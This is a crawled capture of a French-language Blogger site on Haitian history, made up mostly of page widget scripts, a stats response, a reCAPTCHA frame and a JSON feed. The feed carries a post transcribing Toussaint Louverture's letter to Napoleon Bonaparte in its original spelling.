Thomas Jefferson des Etats-Unis', 'id': 8565532755444669847}, {'title': 'Lettre de Toussaint Louverture \xe0 Napol\xe9on Bonaparte', 'id': 6008429644133543251}, {'title': 'I have a dream : Discours historique de Martin Luther King le 28 Ao\xfbt 1963 \xe0 Washington', 'id': 246561904968309384}, {'title': 'Les p\xe9ch\xe9s d\x27Ha\xefti ', 'id': 7973490723316287131}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML112'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'footer33', 'id': 'PopularPosts1', 'posts': [{'title': 'L\x27\xeele de La Navase : tr\xe9sor ha\xeftien confisqu\xe9 par les \xc9tats-Unis d\x27Am\xe9rique', 'id': 4540381392360137721}, {'title': 'Les pr\xe9sidents dominicains d\x27origine ha\xeftienne', 'id': 227166310691407587}, {'title': 'Lettre de remerciement du g\xe9n\xe9ral dominicain Gregorio Luper\xf3n au pr\xe9sident Nissage Saget ', 'id': 6143742213630636078}, {'title': 'Lettre de refus d\x27Ant\xe9nor Firmin \xe0 la demande des \xc9tats-Unis d\x27affermer le M\xf4le Saint-Nicolas', 'id': 3380110456209645686}, {'title': 'Ha\xefti : la mal\xe9diction blanche', 'id': 2273790849959895514}, {'title': 'La pri\xe8re de Boukman Dutty', 'id': 5232119504022327783}, {'title': 'Lettre de Jean-Jacques Dessalines au pr\xe9sident Thomas Jefferson des Etats-Unis', 'id': 8565532755444669847}, {'title': 'Lettre de Toussaint Louverture \xe0 Napol\xe9on Bonaparte', 'id': 6008429644133543251}, {'title': 'I have a dream : Discours historique de Martin Luther King le 28 Ao\xfbt 1963 \xe0 Washington', 'id': 246561904968309384}, {'title': 'Les p\xe9ch\xe9s d\x27Ha\xefti ', 'id': 7973490723316287131}]}, {'title': 'Copyright', 'type': 'HTML', 'sectionId': 'footer-credits', 'id': 'HTML5'}, {'title': 'Number Pagination[On/Off]', 'type': 'HTML', 'sectionId': 'Pagination-Option', 'id': 'HTML709'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'HeaderTypes', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML665', 'Menubar', document.getElementById('HTML665'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML535', 'Social-Icons', document.getElementById('HTML535'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML58', 'Slider', document.getElementById('HTML58'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML558', 'Slider', document.getElementById('HTML558'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML562', 'Slider', document.getElementById('HTML562'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML95', 'Slider', document.getElementById('HTML95'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML784', 'Post-Style', document.getElementById('HTML784'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Nombre de visites', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.haitianaute.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBhFhb6ADlKVNKge_PRyf6CdkrBDF1rKmSohaP1_z0JHb1siMNpiFDPCnN4FMsuzbMrJndCIhadv7m9wu4Npjq-alttBQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'sidebar', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'sidebar', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML40', 'sidebar', document.getElementById('HTML40'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList160', 'sidebar', document.getElementById('LinkList160'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML366', 'sidebar', document.getElementById('HTML366'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Envoi en cours...', 'contactFormMessageSentMsg': 'Votre message a \xe9t\xe9 envoy\xe9.', 'contactFormMessageNotSentMsg': 'Impossible d\x27envoyer le message. Veuillez r\xe9essayer ult\xe9rieurement.', 'contactFormInvalidEmailMsg': 'Veuillez indiquer une adresse e-mail valide.', 'contactFormEmptyMessageMsg': 'Le champ de message doit \xeatre renseign\xe9.', 'title': 'Formulaire de contact', 'blogId': '8973658824435881819', 'contactFormNameMsg': 'Nom', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Envoyer', 'contactFormToken': 'AOuZoY7wz0T2HEqoouIxboCsogObMGaBGg:1769330689929', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'sidebar', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense7', 'sidebar', document.getElementById('AdSense7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'sidebar', document.getElementById('Image150'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML38', 'sidebar', document.getElementById('HTML38'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML39', 'sidebar', document.getElementById('HTML39'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'sidebar', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'sidebar', document.getElementById('HTML112'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer33', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-credits', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML709', 'Pagination-Option', document.getElementById('HTML709'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.haitianaute.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAw-_Jk0TWgvnWlglL5ZK9K3o01kZJGBwwjVBxy2IVqGLQFNh8G04ML5Lxw5kA82FYt-LVLO4eArPY40WcjfAuWbJHrGA
body_size: 45
content:
{"total":870198,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,34],[1,25],[2,34],[3,37],[4,40],[5,30],[6,69],[7,24],[8,38],[9,87],[10,35],[11,45],[12,98],[13,37],[14,41],[15,67],[16,28],[17,72],[18,58],[19,72],[20,57],[21,48],[22,33],[23,62],[24,58],[25,52],[26,47],[27,47],[28,34],[29,13]],"nextTickMs":720000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2G6peCUaadOaSyZvYSuo9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769330694279');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://strawpoll.com/dist/custom.DwyolbzonAz.css?v=256
body_size: 241
content:
#strawpoll_box_DwyolbzonAz {
	/* custom css */
	
}
	

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.haitianaute.com/feeds/posts/default/-/Napol%C3%A9on%20Bonaparte?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 16354
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819"},"updated":{"$t":"2026-01-24T09:24:44.283+01:00"},"category":[{"term":"Haiti"},{"term":"Ayiti"},{"term":"Lettre"},{"term":"France"},{"term":"Diplomatie haïtienne"},{"term":"Jean-Jacques Dessalines"},{"term":"Internationalisme"},{"term":"Article"},{"term":"Dessalines"},{"term":"Alexandre Pétion"},{"term":"Etats-Unis"},{"term":"Toussaint Louverture"},{"term":"Jean-Pierre Boyer"},{"term":"Amérique latine"},{"term":"République Dominicaine"},{"term":"Republica Dominicana"},{"term":"Dominicanie"},{"term":"Colonialisme"},{"term":"Toussaint"},{"term":"United States"},{"term":"Henry Christophe"},{"term":"Indépendance d'Haiti"},{"term":"Discours"},{"term":"Proclamation"},{"term":"Jacques Ier"},{"term":"Afrique"},{"term":"Opinion"},{"term":"Décret"},{"term":"Pétion"},{"term":"Saint-Domingue"},{"term":"Boyer"},{"term":"Napoléon Bonaparte"},{"term":"Esclavage"},{"term":"Henri Christophe"},{"term":"Venezuela"},{"term":"USA"},{"term":"Napoléon"},{"term":"Bonaparte"},{"term":"Arrêté"},{"term":"Poésie"},{"term":"Loi"},{"term":"Poème"},{"term":"Traité"},{"term":"Expédition Leclerc"},{"term":"Christophe"},{"term":"Culture"},{"term":"Dette de l'indépendance"},{"term":"Empereur d'Haïti"},{"term":"Europe"},{"term":"Henry Ier"},{"term":"Rançon de l'indépendance"},{"term":"Cuba"},{"term":"François Duvalier"},{"term":"Leclerc"},{"term":"Duvalier"},{"term":"Espagne"},{"term":"Président d'Haïti"},{"term":"1804"},{"term":"Histoire"},{"term":"Port-au-Prince"},{"term":"Religion"},{"term":"Russie"},{"term":"Simon Bolivar"},{"term":"Allemagne"},{"term":"Elie Lescot"},{"term":"Hayti"},{"term":"Nécrologie"},{"term":"Occupation américaine d'Haiti"},{"term":"Santo Domingo"},{"term":"Vertières"},{"term":"Acte de l'indépendance d'Haiti"},{"term":"Cap-Haïtien"},{"term":"Catholicisme"},{"term":"Espagnol"},{"term":"Jean-Bertrand Aristide"},{"term":"Livre"},{"term":"Textes fondamentaux"},{"term":"Vatican"},{"term":"Vodou"},{"term":"Bolivar"},{"term":"Haïti"},{"term":"Décret-Loi"},{"term":"Faustin Soulouque"},{"term":"Football"},{"term":"Vodoun"},{"term":"Anténor Firmin"},{"term":"Canada"},{"term":"Chant"},{"term":"Colombia"},{"term":"Fabre Geffrard"},{"term":"Le Moniteur haïtien"},{"term":"Panafricanisme"},{"term":"Colombie"},{"term":"Dumarsais Estimé"},{"term":"Faustin Ier"},{"term":"Jamaique"},{"term":"Panaméricanisme"},{"term":"Politique"},{"term":"Afrique du Sud"},{"term":"Antilles"},{"term":"Arcahaie"},{"term":"Belgique"},{"term":"Boisrond Tonnerre"},{"term":"Congo"},{"term":"Congo-Kinshasa"},{"term":"Constitution"},{"term":"Créole"},{"term":"Ethiopie"},{"term":"Fidel Castro"},{"term":"Gonaïves"},{"term":"Guerre"},{"term":"Hailé Selassié"},{"term":"Italie"},{"term":"Kreyol"},{"term":"Littérature haïtienne"},{"term":"Magnicide"},{"term":"Nations Unies"},{"term":"Nissage Saget"},{"term":"Préval"},{"term":"Racism"},{"term":"Racisme"},{"term":"Relation Haïti-France"},{"term":"René Préval"},{"term":"Soulouque"},{"term":"Suisse"},{"term":"Séisme"},{"term":"Ukraine"},{"term":"United Nations"},{"term":"Abyssinie"},{"term":"Angleterre"},{"term":"Argentina"},{"term":"Argentine"},{"term":"Conte"},{"term":"Danemark"},{"term":"Drapeau haïtien"},{"term":"Empire d'Haïti"},{"term":"Guerre en Ukraine"},{"term":"Japon"},{"term":"Jovenel Moïse"},{"term":"Les communes d'Haiti"},{"term":"Martinique"},{"term":"Musique"},{"term":"Patrice Lumumba"},{"term":"Paul Eugène Magloire"},{"term":"Royaume-Uni de Grande-Bretagne"},{"term":"Uruguay"},{"term":"Vietnam"},{"term":"mexique"},{"term":"Asie"},{"term":"Benoît Batraville"},{"term":"Black Lives Matter"},{"term":"Bouki"},{"term":"Boukman prayer"},{"term":"Bouqui"},{"term":"Brésil"},{"term":"Capois La Mort"},{"term":"Caraïbes"},{"term":"Catastrophe"},{"term":"Charlemagne Péralte"},{"term":"Che Guevara"},{"term":"Covid-19"},{"term":"Drapeau haitien"},{"term":"Eduardo Galeano"},{"term":"Guadeloupe"},{"term":"Hugo Chavez"},{"term":"Isaac Toussaint-Louverture"},{"term":"La prière de Boukman"},{"term":"Les Cacos"},{"term":"Les Polonais d'Haiti"},{"term":"Ordonnance"},{"term":"Pologne"},{"term":"Polonais"},{"term":"Portugal"},{"term":"Québec"},{"term":"Vodou en Haïti"},{"term":"Bataille de Vertières"},{"term":"Bermudes"},{"term":"Bouki et Malice"},{"term":"Brasil"},{"term":"Campagne anti-superstitieuse"},{"term":"Cazale Haiti"},{"term":"Christiane Taubira"},{"term":"Conseil présidentiel"},{"term":"Dahomey"},{"term":"Firmin"},{"term":"Gregorio Luperon"},{"term":"Guerre de l'Indépendance d'Haïti"},{"term":"Guinée"},{"term":"Guyane"},{"term":"Israel"},{"term":"Jacques Viau"},{"term":"Joutte Lachenais"},{"term":"Justice"},{"term":"La oración de Boukman"},{"term":"Lumumba"},{"term":"Malice"},{"term":"Malis"},{"term":"Marie Louise Coividad"},{"term":"Martin Luther King"},{"term":"Massillon Coicou"},{"term":"Mexico"},{"term":"OEA"},{"term":"Palestine"},{"term":"Poland"},{"term":"Rapport"},{"term":"Saint-Siège"},{"term":"Savanette"},{"term":"Thomas Sankara"},{"term":"Ti Malice"},{"term":"Torbeck"},{"term":"Élections en Haïti"},{"term":"12 janvier 2010"},{"term":"Abbé Grégoire"},{"term":"Abkhasie"},{"term":"Affaire Rubalcava"},{"term":"Amiral Killick"},{"term":"Anacaona"},{"term":"André Rigaud"},{"term":"Autriche"},{"term":"Barbade"},{"term":"Barbados"},{"term":"Belladère"},{"term":"Benin"},{"term":"Boniface Alexandre"},{"term":"Burkina Faso"},{"term":"Bénin"},{"term":"Cacique Enriquillo"},{"term":"Cacique Henry"},{"term":"Campagne de l'Est"},{"term":"Caribbean"},{"term":"Carl Wolff"},{"term":"Casale"},{"term":"Charte du Manden"},{"term":"Charte du Mandé"},{"term":"Conférence de Bandung"},{"term":"Coronavirus"},{"term":"Coutilien Coutard"},{"term":"Cruz Azul"},{"term":"Curaçao"},{"term":"Daniel Fignolé"},{"term":"Documents déclassifiés"},{"term":"Département du Sud d'Haiti"},{"term":"Education"},{"term":"Francisco Javier Mina"},{"term":"Francisco Xavier Mina"},{"term":"Ghana"},{"term":"Grande-Anse"},{"term":"Greece"},{"term":"Grèce"},{"term":"Guerre civile"},{"term":"Général Louis Gabart"},{"term":"Général de Gaulle"},{"term":"Haiti's islands"},{"term":"Indonésie"},{"term":"Jacmel"},{"term":"Jacques Stephen Alexis"},{"term":"Jean Jaurès"},{"term":"Jean-Claude Duvalier"},{"term":"Journal"},{"term":"Jules Solime Milscent"},{"term":"Juste Chanlatte"},{"term":"Jérémie"},{"term":"Kwame Nkrumah"},{"term":"La Gonâve"},{"term":"La Navase"},{"term":"Langue"},{"term":"Les Cayes"},{"term":"Les îles adjacentes d'Haïti"},{"term":"Les îles adjacentes de la République d'Haïti"},{"term":"Libye"},{"term":"Limpopo"},{"term":"Louis Déjoie"},{"term":"Léogane"},{"term":"Mali"},{"term":"Maurice"},{"term":"Migration"},{"term":"México"},{"term":"Méxique"},{"term":"Napoléon BonaparteLettre"},{"term":"Navassa"},{"term":"Nelson Mandela"},{"term":"Organisation des États Américains"},{"term":"Patois"},{"term":"Patua"},{"term":"Peru"},{"term":"Porto Rico"},{"term":"Puerto Rico"},{"term":"Pérou"},{"term":"Raymond Cabèche"},{"term":"Saint-Vincent"},{"term":"Sekou Touré"},{"term":"Suède"},{"term":"Séisme de 20 en Haiti"},{"term":"Tremblement de terre de 2010"},{"term":"Video"},{"term":"Vilbrun Guillaume Sam"},{"term":"Xaragua"},{"term":"Économie"}],"title":{"type":"text","$t":"Haïtianaute "},"subtitle":{"type":"html","$t":"Si l'héroïsme existe quelque part ici-bas, sans doute, faudrait-il aller la chercher dans les pliures du Bicolore haïtien. (Hubert Papailler) "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/-\/Napol%C3%A9on+Bonaparte?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/search\/label\/Napol%C3%A9on%20Bonaparte"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/-\/Napol%C3%A9on+Bonaparte\/-\/Napol%C3%A9on+Bonaparte?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"28"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-5187182709986948525"},"published":{"$t":"2025-07-07T14:26:00.005+02:00"},"updated":{"$t":"2025-07-07T14:26:44.112+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Lettre de Toussaint Louverture à Napoléon Bonaparte dans laquelle il implore la clémence du Premier Consul"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTAvr4OkTs1ptwipx3RWfkv3iuJK5Ak_XRa3-E0eUF12dPbvPXLoTYB9fuGAKmIl5DsEOMV-U7YQb0yC6VaUnHl7Ownz-n3AGvwVqJOUV5t_WBoR8fT7IhRDuUaUVwKq2ZxjqShwjX13M0R-pu6qqLekv-fOsAwYHJChfvHEtmtkAaPMTuDQRpkwfgkUFf\/s960\/image%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTAvr4OkTs1ptwipx3RWfkv3iuJK5Ak_XRa3-E0eUF12dPbvPXLoTYB9fuGAKmIl5DsEOMV-U7YQb0yC6VaUnHl7Ownz-n3AGvwVqJOUV5t_WBoR8fT7IhRDuUaUVwKq2ZxjqShwjX13M0R-pu6qqLekv-fOsAwYHJChfvHEtmtkAaPMTuDQRpkwfgkUFf\/s320\/image%20(1).jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EPremire Consul,\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EPère de toute les militre, De fanseur des innosant, juige integre, prononcé dont sure un homme quie plus mal heure que couppable. Gairice mes plai, illé tre pro fond, vous seul pourret porter les remede saluter, et l an pé ché de ne jamai ouver, vous sete medecien, ma po sition, et mes service mérite toute votre a tantion, et je conte an tier ment sure votre justice et votre balance.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Ci style=\"background-color: white; color: #202122; text-align: justify;\"\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"margin-right: 0em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003ESalut et res pec.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-right: 0em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-right: 0em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Bellefair;\"\u003E\u003Cb\u003ENota : \u003C\/b\u003ENous retranscrivons le document tel qu'il a été rédigé par le général Toussaint Louverture, y compris avec ses imperfections orthographiques, dans son mémoire adressé à l'homme fort de Paris, le général Napoléon Bonaparte, pour sa défense attendant son éventuel procès.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Bellefair;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Bellefair;\"\u003E\u003Cb\u003ESource :\u003C\/b\u003E Études sur l'histoire d'Haiti (Beaubrun Ardouin)\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/5187182709986948525\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/lettre-de-toussaint-louverture-napoleon.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5187182709986948525"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5187182709986948525"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/lettre-de-toussaint-louverture-napoleon.html","title":"Lettre de Toussaint Louverture à Napoléon Bonaparte dans laquelle il implore la clémence du Premier 